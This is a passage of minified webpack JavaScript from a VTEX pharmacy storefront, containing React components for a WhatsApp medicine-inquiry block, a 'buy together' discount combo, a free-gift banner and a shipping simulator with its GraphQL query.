14.562L3.17457 14.6839L2.39973 17.5077L2.17057 18.3428L3.00841 18.1237L5.94128 17.3568L6.06279 17.4293ZM7.67231 9.62527L7.67599 9.6318L7.67986 9.63823C7.83413 9.89405 8.35885 10.7602 9.16292 11.4738C10.0381 12.252 10.8212 12.5849 11.1567 12.7275C11.2055 12.7482 11.2449 12.765 11.2736 12.7784C11.4314 12.8591 11.6362 12.9356 11.8651 12.9092C12.1178 12.8801 12.2963 12.7396 12.4176 12.5952C12.5528 12.441 12.9816 11.934 13.1918 11.6426C13.1968 11.6443 13.2019 11.646 13.2072 11.6478C13.3782 11.7198 14.0497 12.0453 14.5002 12.2637C14.6626 12.3424 14.7962 12.4072 14.8674 12.4412C14.921 12.4668 14.9712 12.4898 15.0134 12.5092C15.0241 12.5141 15.0342 12.5187 15.0437 12.5231C15.0642 12.5325 15.0818 12.5407 15.0972 12.548C15.0967 12.5748 15.0952 12.6061 15.0922 12.6418C15.0784 12.8057 15.0354 13.0299 14.9447 13.279L14.9447 13.279L14.9421 13.2863C14.899 13.4107 14.7229 13.6109 14.4115 13.8101C14.1137 14.0006 13.8131 14.1132 13.6657 14.135C13.2682 14.1901 12.8113 14.211 12.3209 14.0539L12.3209 14.0538L12.3138 14.0516C11.9626 13.9449 11.5205 13.8014 10.952 13.5521L10.9485 13.5506C8.70951 12.5894 7.18228 10.3779 6.93406 10.0185C6.92253 10.0018 6.91375 9.98911 6.9078 9.98072L6.90362 9.97483L6.89928 9.96907L6.89742 9.9666C6.83927 9.88948 6.60893 9.58396 6.39255 9.16016C6.17013 8.72453 5.98492 8.20682 5.98492 7.71004C5.98492 6.78108 6.41718 6.30771 6.66294 6.03857C6.68313 6.01647 6.70205 5.99574 6.71938 5.97625C6.8398 5.84783 6.95773 5.83004 7.01256 5.83004H7.48144C7.50226 5.83102 7.52175 5.83135 7.53559 5.83152C7.55 5.85411 7.57055 5.89138 7.59531 5.95012C7.79174 6.43861 8.3026 7.68077 8.37484 7.82454L8.38896 7.81745C8.38896 7.81745 8.38896 7.81745 8.38896 7.81745L8.37484 7.82454C8.37684 7.82852 8.37856 7.83208 8.38003 7.83523C8.37983 7.83563 8.37963 7.83603 8.37943 7.83643C8.30589 7.98302 8.28035 8.03393 8.21163 8.1137C8.15686 8.17727 8.10823 8.2359 8.06399 8.28924C7.98798 8.38087 7.92492 8.4569 7.86593 8.51559C7.86322 8.51828 7.86028 8.52119 7.85711 8.52432C7.79764 8.58309 7.66048 8.71862 7.59129 8.91018C7.50196 9.15751 7.54825 9.40483 7.67231 9.62527ZM7.51266 5.80104C7.51267 5.80099 7.51333 5.80157 7.5146 5.80292C7.51328 5.80177 7.51265 5.8011 7.51266 5.80104Z",fill:"white",stroke:"white"}))};return o.a.createElement("div",{className:"product-whatsapp"},o.a.createElement("div",{className:"product-whatsapp-content"},o.a.createElement("div",{className:"product-whatsapp-titlle"},"Medicamento Especial"),o.a.createElement("div",{className:"product-whatsapp-description"},"Para maiores informações, entre em contato conosco atráves do Whatsapp"),o.a.createElement("div",{className:"product-whatsapp-link"},o.a.createElement("a",{href:"https://api.whatsapp.com/send/?phone=5521996031242&text=Olá, gostaria de mais informações sobre o produto ".concat(c," (COD: ").concat(d,")&type=phone_number&app_absent=0"),target:"_blank",rel:"noreferrer"},o.a.createElement(u,null)," 21 99603-1242"))))});t.default=C}},[[416,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductSmallBuyTogether"],{0:function(e,t){e.exports=React},15:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},23:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-items@0.x/OrderItems"]},28:function(e,t){e.exports=regeneratorRuntime},411:function(e,t,r){"use strict";r.r(t),function(e){var t=r(2);r.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var a=Object(t.register)((function(){return r(521)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductSmallBuyTogether");a.renderHotReload,a.setupHMR}.call(this,r(10)(e))},412:function(e,t,r){},521:function(e,t,r){"use strict";r.r(t);var a=r(3),n=r.n(a),o=r(7),c=r(31),i=r(1),l=r(0),u=r.n(l),d=r(15),s=r.n(d),m=r(23),p=r(16),v=r.n(p),b=r(556),f=(r(412),function(){var e=s()(),t=Object(m.useOrderItems)().addItems,r=Object(l.useState)([]),a=Object(i.a)(r,2),d=a[0],p=a[1],f=Object(l.useState)({}),P=Object(i.a)(f,2),g=P[0],h=P[1],y=function(e,t){h((function(r){return Object.assign(Object.assign({},r),Object(c.a)({},e,t))}))},E=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"/api/checkout/pub/orderForms/simulation?RnbBehavior=0",a=t.map((function(e){return{id:e.id,quantity:1,seller:e.seller}})),e.next=4,b.a.post("/api/checkout/pub/orderForms/simulation?RnbBehavior=0",{items:a});case 4:return o=e.sent,c=(null===(r=o.data.totals.find((function(e){return"Discounts"===e.id})))||void 0===r?void 0:r.value)||0,e.abrupt("return",Math.abs(c)/100);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),w=function(){var e=Object(o.a)(n.a.mark((function e(r){var a,o,c;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a="".concat(r.baseProduct.id,"-").concat(r.relatedProduct.id),y(a,!0),o=document.querySelectorAll(".vtex-minicart-2-x-openIconContainer .vtex-button"),setTimeout((function(){o[0].click()}),1300),c=[{id:r.baseProduct.id,quantity:1,seller:r.baseProduct.seller},{id:r.relatedProduct.id,quantity:1,seller:r.relatedProduct.seller}],e.next=7,t(c);case 7:y(a,!1),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"buy_together",event_category:"engagement",event_action:"click",products:[{id:r.baseProduct.id,name:r.baseProduct.name,price:r.baseProduct.price,category:r.baseProduct.category,quantity:1},{id:r.relatedProduct.id,name:r.relatedProduct.name,price:r.relatedProduct.price,category:r.relatedProduct.category,quantity:1}]});case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();Object(l.useEffect)((function(){var t,r,a,c,i,l,u,d,s,m,v;if(null===(t=null==e?void 0:e.product)||void 0===t?void 0:t.benefits){var b={id:e.product.productId,name:e.product.productName,image:(null===(a=null===(r=e.product.items[0])||void 0===r?void 0:r.images[0])||void 0===a?void 0:a.imageUrl)||"",listPrice:(null===(l=null===(i=null===(c=e.product.items[0])||void 0===c?void 0:c.sellers[0])||void 0===i?void 0:i.commertialOffer)||void 0===l?void 0:l.ListPrice)||0,price:(null===(s=null===(d=null===(u=e.product.items[0])||void 0===u?void 0:u.sellers[0])||void 0===d?void 0:d.commertialOffer)||void 0===s?void 0:s.Price)||0,seller:(null===(v=null===(m=e.product.items[0])||void 0===m?void 0:m.sellers[0])||void 0===v?void 0:v.sellerId)||""},f=e.product.benefits.filter((function(e){return e.name.includes("COMPRE JUNTO")})).flatMap((function(e){return e.items.map(function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,i,l,u,d,s,m,p,v;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p={id:t.benefitProduct.productId,name:t.benefitProduct.productName,image:(null===(a=null===(r=t.benefitProduct.items[0])||void 0===r?void 0:r.images[0])||void 0===a?void 0:a.imageUrl)||"",listPrice:(null===(i=null===(c=null===(o=t.benefitProduct.items[0])||void 0===o?void 0:o.sellers[0])||void 0===c?void 0:c.commertialOffer)||void 0===i?void 0:i.ListPrice)||0,price:(null===(d=null===(u=null===(l=t.benefitProduct.items[0])||void 0===l?void 0:l.sellers[0])||void 0===u?void 0:u.commertialOffer)||void 0===d?void 0:d.Price)||0,seller:(null===(m=null===(s=t.benefitProduct.items[0])||void 0===s?void 0:s.sellers[0])||void 0===m?void 0:m.sellerId)||""},e.next=3,E([b,p]);case 3:return v=e.sent,e.abrupt("return",{baseProduct:b,relatedProduct:p,discount:v});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())}));Promise.all(f).then((function(e){var t,r,a,n=(t=e,r=[],a=new Set,t.forEach((function(e){var t=e.baseProduct.name.toLowerCase(),n=e.relatedProduct.name.toLowerCase();if(0!==e.discount&&(o=n,c=t.toLowerCase(),i=o.toLowerCase(),c!==i&&!c.includes(i)&&!i.includes(c))){var o,c,i,l="".concat(e.baseProduct.id,"-").concat(e.relatedProduct.id);a.has(l)||(r.push(e),a.add(l))}})),r);p(n)}))}}),[e]);var N=function(){return u.a.createElement("svg",{width:"30",height:"41",viewBox:"0 0 30 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"},u.a.createElement("rect",{y:"0.5",width:"30",height:"40",rx:"5",fill:"#184595",fillOpacity:"0.05"}),u.a.createElement("path",{d:"M18.4062 19.3984V20.7578H10.6094V19.3984H18.4062ZM15.2344 16.0781V24.3594H13.7891V16.0781H15.2344Z",fill:"#184595"}))},x=function(){return u.a.createElement("svg",{width:"29",height:"41",viewBox:"0 0 29 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"},u.a.createElement("rect",{y:"0.5",width:"29",height:"40",rx:"5",fill:"#184595",fillOpacity:"0.05"}),u.a.createElement("path",{d:"M17.7031 17.8828V19.1406H11.1875V17.8828H17.7031ZM17.7031 21.125V22.3828H11.1875V21.125H17.7031Z",fill:"#184595"}))};return 0===d.length?null:u.a.createElement("div",{className:"product-small-buy-together"},d.length>0&&u.a.createElement("h1",null,"Compre junto e ganhe mais desconto!"),d.map((function(e){var t="".concat(e.baseProduct.id,"-").concat(e.relatedProduct.id),r=g[t]||!1;return u.a.createElement("div",{key:t,className:"buy-together-combo"},u.a.createElement("div",{className:"buy-together-combo-items"},u.a.createElement("div",{className:"buy-together-item"},u.a.createElement("img",{src:e.baseProduct.image,alt:e.baseProduct.name}),u.a.createElement("p",null,e.baseProduct.name),e.baseProduct.listPrice&&Number(e.baseProduct.listPrice)>Number(e.baseProduct.price)&&u.a.createElement("p",{style:{textDecoration:"line-through",color:"#777"}},Number(e.baseProduct.listPrice).toLocaleString("pt-br",{style:"currency",currency:"BRL"})),u.a.createElement("p",null,Number(e.baseProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-item-icon-plus"},u.a.createElement(N,null)),u.a.createElement("div",{className:"buy-together-item"},u.a.createElement("img",{src:e.relatedProduct.image,alt:e.relatedProduct.name}),u.a.createElement("p",null,e.relatedProduct.name),e.relatedProduct.listPrice&&Number(e.relatedProduct.listPrice)>Number(e.relatedProduct.price)&&u.a.createElement("p",{style:{textDecoration:"line-through",color:"#777"}},Number(e.relatedProduct.listPrice).toLocaleString("pt-br",{style:"currency",currency:"BRL"})),u.a.createElement("p",null,Number(e.relatedProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-item-equal"},u.a.createElement(x,null))),u.a.createElement("div",{className:"buy-together-combo-actions-row"},u.a.createElement("div",{className:"buy-together-info"},u.a.createElement("p",null,"Compre junto por:"),u.a.createElement("p",null,u.a.createElement("span",{style:{textDecoration:"line-through",color:"#777"}},Number(e.baseProduct.price+e.relatedProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("p",null,Number(e.baseProduct.price+e.relatedProduct.price-e.discount).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-button-wrapper"},u.a.createElement("button",{onClick:function(){return w(e)},disabled:r,className:"buy-together-button"},r?u.a.createElement(v.a,{color:"#fff",size:"15"}):"Comprar"))))})))});f.schema={title:"Bloco de Compre junto"};var P=f;t.default=P}},[[411,"common",0,1]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductGift"],{0:function(t,e){t.exports=React},15:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},396:function(t,e,a){"use strict";a.r(e),function(t){var e=a(2);a.p=Object(e.getPublicPath)("drogariavenancio.store@2.0.169");var c=Object(e.register)((function(){return a(513)}),t,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductGift");c.renderHotReload,c.setupHMR}.call(this,a(10)(t))},397:function(t,e,a){},513:function(t,e,a){"use strict";a.r(e);var c=a(1),r=a(0),n=a.n(r),i=a(15),o=a.n(i),s=(a(397),function(){var t=o()(),e=Object(r.useState)(!1),a=Object(c.a)(e,2),i=a[0],s=a[1],u=Object(r.useState)(""),d=Object(c.a)(u,2),m=d[0],l=d[1],f=Object(r.useState)(""),p=Object(c.a)(f,2),g=p[0],v=p[1];return Object(r.useEffect)((function(){t.product.itemMetadata&&t.product.itemMetadata.items&&t.product.itemMetadata.items.map((function(e){return e.id!==t.selectedItem.itemId&&(s(!0),l(e.imageUrl),v(e.name)),!0}))}),[t]),n.a.createElement(n.a.Fragment,null,i&&n.a.createElement("div",{className:"product-gift"},n.a.createElement("div",{className:"product-gift-content"},n.a.createElement("div",{className:"product-gift-image"},n.a.createElement("img",{src:"".concat(m),alt:g})),n.a.createElement("div",{className:"product-gift-text"},n.a.createElement("div",{className:"product-gift-text-title"},"Leve grátis!"),n.a.createElement("div",{className:"product-gift-text-name"},n.a.createElement("span",null,g))))))});s.schema={title:"Bloco de Brinde"};var u=s;e.default=u}},[[396,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ShippingSimulator"],{0:function(e,t){e.exports=React},12:function(e,t){e.exports=__RENDER_8_RUNTIME__},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},18:function(e,t,n){e.exports={shippingTable:"drogariavenancio-store-2-x-shippingTable","view-all":"drogariavenancio-store-2-x-view-all",shippingTableBody:"drogariavenancio-store-2-x-shippingTableBody",shippingTableCell:"drogariavenancio-store-2-x-shippingTableCell",shippingTableCellDeliveryEstimate:"drogariavenancio-store-2-x-shippingTableCellDeliveryEstimate",shippingTableCellDeliveryName:"drogariavenancio-store-2-x-shippingTableCellDeliveryName",shippingTableCellDeliveryPrice:"drogariavenancio-store-2-x-shippingTableCellDeliveryPrice",shippingTableHeadDeliveryEstimate:"drogariavenancio-store-2-x-shippingTableHeadDeliveryEstimate",shippingTableHeadDeliveryPrice:"drogariavenancio-store-2-x-shippingTableHeadDeliveryPrice",shippingTableLabel:"drogariavenancio-store-2-x-shippingTableLabel",shippingTableRow:"drogariavenancio-store-2-x-shippingTableRow",shippingTabs:"drogariavenancio-store-2-x-shippingTabs",shippingTab:"drogariavenancio-store-2-x-shippingTab",activeTab:"drogariavenancio-store-2-x-activeTab",singleTab:"drogariavenancio-store-2-x-singleTab",freeTag:"drogariavenancio-store-2-x-freeTag",calculateButton:"drogariavenancio-store-2-x-calculateButton",alterCepButton:"drogariavenancio-store-2-x-alterCepButton",shippingContainer:"drogariavenancio-store-2-x-shippingContainer","drogariavenancio-store-2-x-shippingTable":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingTable","drogariavenancio-store-2-x-shippingContainer":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingContainer","vtex-address-form__postalCode":"drogariavenancio-store-2-x-vtex-address-form__postalCode","drogariavenancio-store-2-x-shippingTabs":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingTabs",inputWrapper:"drogariavenancio-store-2-x-inputWrapper",inputWithButton:"drogariavenancio-store-2-x-inputWithButton","vtex-input":"drogariavenancio-store-2-x-vtex-input","vtex-button":"drogariavenancio-store-2-x-vtex-button","vtex-flex-layout-0-x-flexCol--product-shipping-simulator":"drogariavenancio-store-2-x-vtex-flex-layout-0-x-flexCol--product-shipping-simulator",noShippingMessage:"drogariavenancio-store-2-x-noShippingMessage"}},274:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContext"]},275:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/AddressRules"]},276:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/AddressContainer"]},277:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/PostalCodeGetter"]},278:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/inputs"]},279:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.shipping-estimate-translator@2.x/TranslateEstimate"]},280:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.format-currency@0.x/FormattedCurrency"]},281:function(e,t){var n={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getShippingEstimates"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"items"}},type:{kind:"ListType",type:{kind:"NamedType",name:{kind:"Name",value:"ShippingItem"}}},directives:[]},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"postalCode"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}},directives:[]},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"country"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"drogariavenancio.store@2.0.169",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"shipping"},arguments:[{kind:"Argument",name:{kind:"Name",value:"items"},value:{kind:"Variable",name:{kind:"Name",value:"items"}}},{kind:"Argument",name:{kind:"Name",value:"postalCode"},value:{kind:"Variable",name:{kind:"Name",value:"postalCode"}}},{kind:"Argument",name:{kind:"Name",value:"country"},value:{kind:"StringValue",value:"BRA",block:!1}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"8e8c80c01d170b1274ac8e52ca35ace041a3642d9953f83d82d4e437716a0aa7",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"logisticsInfo"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"itemIndex"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"slas"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"friendlyName"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"price"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"shippingEstimate"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"shippingEstimateDate"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:519}};n.loc.source={body:'query getShippingEstimates($items: [ShippingItem], $postalCode: String, $country: String) @context(sender: "drogariavenancio.store@2.0.169") {\n  shipping(items: $items, postalCode: $postalCode, country: "BRA") @runtimeMeta(hash: "8e8c80c01d170b1274ac8e52ca35ace041a3642d9953f83d82d4e437716a0aa7") {\n    logisticsInfo {\n      itemIndex\n      slas {\n        id\n        friendlyName\n        price\n        shippingEstimate\n        shippingEstimateDate\n        __typename\n      }\n      __typename\n    }\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function i(e,t){for(var n=0;n<e.definitions.length;n++){var a=e.definitions[n];if(a.name&&a.name.value==t)return a}}n.definitions.forEach((function(e){if(e.name){var t=new Set;!function e(t,n){if("FragmentSpread"===t.kind)n.add(t.name.value);else if("VariableDefinition"===t.kind){var a=t.type;"NamedType"===a.kind&&n.add(a.name.value)}t.selectionSet&&t.selectionSet.selections.forEach((function(t){e(t,n)})),t.variableDefinitions&&t.variableDefinitions.forEach((function(t){e(t,n)})),t.definitions&&t.definitions.forEach((function(t){e(t,n)}))}(e,t),a[e.name.value]=t}})),e.exports=n,e.exports.getShippingEstimates=function(e,t){var n={kind:e.kind,definitions:[i(e,t)]};e.hasOwnProperty("loc")&&(n.loc=e.loc);var r=a[t]||new Set,o=new Set,l=new Set;for(r.forEach((function(e){l.add(e)}));l.size>0;){var s=l;l=new Set,s.forEach((function(e){o.has(e)||(o.add(e),(a[e]||new Set).forEach((function(e){l.add(e)})))}))}return o.forEach((function(t){var a=i(e,t);a&&n.definitions.push(a)})),n}(n,"getShippingEstimates")},32:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},34:function(e,t){e.exports=ReactApollo},46:function(e,t){e.exports=ReactIntl},463:function(e,t,n){"use strict";n.r(t),function(e){var t=n(2);n.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var a=Object(t.register)((function(){return n(472)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ShippingSimulator");a.renderHotReload,a.setupHMR}.call(this,n(10)(e))},472:function(e,t,n){"use strict";n.r(t);var a=n(1),i=n(0),r=n.n(i),o=n(274),l=n.n(o),s=n(12),c=n(34),d=n(96),u=n(97),p=n(32),m=n(72),v=1,g=function(){return(v++*(new Date).getTime()*-1).toString().replace("-","")},h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=g();return n&&"object"===Object(m.a)(n)&&null!==n?{addressId:(null==n?void 0:n.addressId)||a,addressType:(null==n?void 0:n.addressType)||"residential",city:(null==n?void 0:n.city)||null,complement:(null==n?void 0:n.complement)||null,country:e||(null==n?void 0:n.country)||"BRA",geoCoordinates:(null==n?void 0:n.geoCoordinates)||[],neighborhood:(null==n?void 0:n.neighborhood)||null,number:(null==n?void 0:n.number)||null,postalCode:t||(null==n?void 0:n.postalCode)||null,receiverName:(null==n?void 0:n.receiverName)||null,reference:(null==n?void 0:n.reference)||null,state:(null==n?void 0:n.state)||null,street:(null==n?void 0:n.street)||null,addressQuery:(null==n?void 0:n.addressQuery)||null}:{addressId:a,addressType:"residential",city:null,complement:null,country:e,geoCoordinates:[],neighborhood:null,number:null,postalCode:null!=t?t:null,receiverName:null,reference:null,state:null,street:null,addressQuery:null}},f=n(46),b=n(16),y=n.n(b),E=n(275),O=n.n(E),x=n(276),N=n.n(x),_=n(277),k=n.n(_),S=n(278),C=n(33),T=n(31),j=n(279),R=n.n(j),w=n(280),D=n.n(w),M=n(18),I=n.n(M),P=function(e){var t,n=e.name,a=e.shippingEstimate,i=e.price,o=Object(f.useIntl)().formatMessage,l="".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryEstimate," pv1 ph3 t-small c-muted-2")+(void 0===a?" tc":""),s="".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryPrice," pv1 ph3 t-small c-muted-2")+(void 0===i?" tc":"");return t=void 0===i?"-":0===i?o({id:"store/shipping.free"}):r.a.createElement(D.a,{value:i/100}),r.a.createElement("tr",{className:I.a.shippingTableRow},r.a.createElement("td",{className:"".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryName," pv1 ph3 t-small")},n),r.a.createElement("td",{className:l},r.a.createElement(R.a,{shippingEstimate:a})),r.a.createElement("td",{className:s},t))},A=function(e){var t,n=e.shipping,o=e.pricingMode,l=Object(i.useState)(null),s=Object(a.a)(l,2),c=s[0],d=s[1],u=Object(i.useState)(!1),p=Object(a.a)(u,2),m=p[0],v=p[1],g=Object(i.useState)(!1),h=Object(a.a)(g,2),b=h[0],y=h[1],E=Object(i.useRef)(null),O=Object(T.a)({backgroundColor:"#fff",border:"none",fontFamily:"Inter, sans-serif",fontSize:"15px",fontStyle:"normal",fontWeight:600,lineHeight:"20px",color:"#184595",width:"100%",cursor:"pointer",margin:"10px 0px 20px"},"cursor","pointer");if(Object(i.useEffect)((function(){m?setTimeout((function(){return y(!0)}),100):y(!1)}),[m]),!(null===(t=null==n?void 0:n.logisticsInfo)||void 0===t?void 0:t.length))return null;var x=n.logisticsInfo.reduce((function(e,t){return[].concat(Object(C.a)(e),Object(C.a)(t.slas))}),[]),N=[],_=[];if("grouped"===o){var k={};x.forEach((function(e){e.id.toLowerCase().includes("venancio");k[e.id]||(k[e.id]=Object.assign(Object.assign({},e),{price:0})),k[e.id].price+=e.price})),Object.values(k).forEach((function(e){e.friendlyName.toLowerCase().includes("venancio")?N.push(e):_.push(e)}))}else x.forEach((function(e){e.friendlyName.toLowerCase().includes("venancio")?N.push(e):_.push(e)}));if(null===c&&(_.length>0?d("home"):N.length>0&&d("store")),0===N.length&&0===_.length)return null;var S="home"===c?_:N,j=m?S:S.slice(0,6),R=1===(_.length>0?1:0)+(N.length>0?1:0);return r.a.createElement("div",null,r.a.createElement("div",{className:"".concat(I.a.shippingTabs," ").concat(R?I.a.singleTab:"")},_.length>0&&r.a.createElement("button",{className:"".concat(I.a.shippingTab," ").concat("home"===c?I.a.activeTab:""),onClick:function(){return d("home")}},"Receba em casa"),N.length>0&&r.a.createElement("button",{className:"".concat(I.a.shippingTab," ").concat("store"===c?I.a.activeTab:""),onClick:function(){return d("store")}},"Retire na Loja",r.a.createElement("span",{className:I.a.freeTag},"Grátis"))),r.a.createElement("table",{ref:E,className:"".concat(I.a.shippingTable," bt bb b--muted-4 c-muted-1 ph0 pv3 mt4 w-100")},r.a.createElement("thead",{className:"".concat(I.a.shippingTableHead," dn")},r.a.createElement("tr",{className:I.a.shippingTableRow},r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryName},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryName"})),r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryEstimate},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryEstimate"})),r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryPrice},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryPrice"})))),r.a.createElement("tbody",{className:"".concat(I.a.shippingTableBody," ").concat(m?I.a.expanded:I.a.collapsed)},j.map((function(e,t){return r.a.createElement(P,{key:e.id,name:e.friendlyName,shippingEstimate:e.shippingEstimate,price:e.price,className:"".concat(I.a.shippingRow," ").concat(b?I.a.showRow:I.a.hideRow)})})),S.length>6&&r.a.createElement("tr",{style:{display:"flex",textAlign:"center",margin:"auto"}},r.a.createElement("td",{colSpan:"3",className:I.a.viewMoreRow,style:{display:"flex",textAlign:"center",margin:"auto"}},r.a.createElement("button",{onClick:function(){return v(!m)},variation:"tertiary",size:"small",className:"view-all",style:O},m?"Ver menos":"Ver mais"))))))},F=n(54),B=function(){return(B=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};var V=function(e){var t=e.animate,n=void 0===t||t,a=e.backgroundColor,r=void 0===a?"#f5f6f7":a,o=e.backgroundOpacity,l=void 0===o?1:o,s=e.baseUrl,c=void 0===s?"":s,d=e.children,u=e.foregroundColor,p=void 0===u?"#eee":u,m=e.foregroundOpacity,v=void 0===m?1:m,g=e.gradientRatio,h=void 0===g?2:g,f=e.uniqueKey,b=e.rtl,y=void 0!==b&&b,E=e.speed,O=void 0===E?1.2:E,x=e.style,N=void 0===x?{}:x,_=e.title,k=void 0===_?"Loading...":_,S=e.beforeMask,C=void 0===S?null:S,T=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(a=Object.getOwnPropertySymbols(e);i<a.length;i++)t.indexOf(a[i])<0&&Object.prototype.propertyIsEnumerable.call(e,a[i])&&(n[a[i]]=e[a[i]])}return n}(e,["animate","backgroundColor","backgroundOpacity","baseUrl","children","foregroundColor","foregroundOpacity","gradientRatio","uniqueKey","rtl","speed","style","title","beforeMask"]),j=f||Math.random().toString(36).substring(6),R="".concat(j,"-diff"),w="".concat(j,"-animated-diff"),D="".concat(j,"-aria"),M=y?{transform:"scaleX(-1)"}:null,I="".concat(O,"s"),P="".concat(-1*h," 0"),A="".concat(h," 0");return Object(i.createElement)("svg",B({"aria-labelledby":D,role:"img",style:B(B({},N),M)},T),k?Object(i.createElement)("title",{id:D},k):null,C&&Object(i.isValidElement)(C)?C:null,Object(i.createElement)("rect",{role:"presentation",x:"0",y:"0",width:"100%",height:"100%",clipPath:"url(".concat(c,"#").concat(R,")"),style:{fill:"url(".concat(c,"#").concat(w,")")}}),Object(i.createElement)("defs",null,Object(i.createElement)("clipPath",{id:R},d),Object(i.createElement)("linearGradient",{id:w,gradientTransform:"translate(".concat(P,")")},Object(i.createElement)("stop",{offset:"0%",stopColor:r,stopOpacity:l}),Object(i.createElement)("stop",{offset:"50%",stopColor:p,stopOpacity:v}),Object(i.createElement)("stop",{offset:"100%",stopColor:r,stopOpacity:l}),n&&Object(i.createElement)("animateTransform",{attributeName:"gradientTransform",type:"translate",values:"".concat(P,"; 0 0; ").concat(A),dur:I,repeatCount:"indefinite"}))))},L=function(e){return e.children?Object(i.createElement)(V,B({},e)):Object(i.createElement)(U,B({},e))},U=function(e){return 